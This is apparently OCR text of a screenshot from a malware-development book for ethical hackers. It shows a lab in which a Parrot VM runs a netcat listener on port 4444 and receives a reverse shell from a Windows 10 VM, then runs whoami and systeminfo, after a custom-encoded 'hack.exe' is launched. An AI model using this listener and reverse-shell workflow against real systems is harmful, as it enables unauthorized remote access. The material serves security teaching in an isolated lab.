 chapter01
mc [cocomelonc@kali]:~/...ent-for-Ethical-Hackers ×
parrot [Running] - Oracle VM VirtualBox
ght
File Machine View Input Devices Help
ment-for-Ethical-Hackers —.[^]>
Applications Places Sat 17:15 cpu mem swap
Name Size Modify time
UP--DIR Jan 11 01:08
[parrot@parrot]-[~]
$nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.1.4.
Ncat: Connection from 10.10.1.4:51965.
Microsoft Windows [Version 10.0.18362.30]
(c) 2019 Microsoft Corporation. All rights reser
Z:\packtpub\Malware-Development-for-Ethical-Hack
>
Z:\packtpub\Malware-Development-for-Ethical-Hack
>whoami
whoami
win10-1903\user
Z:\packtpub\Malware-Development-for-Ethical-Hack
>systeminfo
systeminfo
Host Name: WIN10-1903
OS Name: Microsoft Windows 10
Documents
win10-1903 (test1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding> .\hack.ex
cmd.exe
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding>
PS Z:\packtpub\Malware-Development-for-Ethical-Hackers\chapter12\03-custom-encoding>